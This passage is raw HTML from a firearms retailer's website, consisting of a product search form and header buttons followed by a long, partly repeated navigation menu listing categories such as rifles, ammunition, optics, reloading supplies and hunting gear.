							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
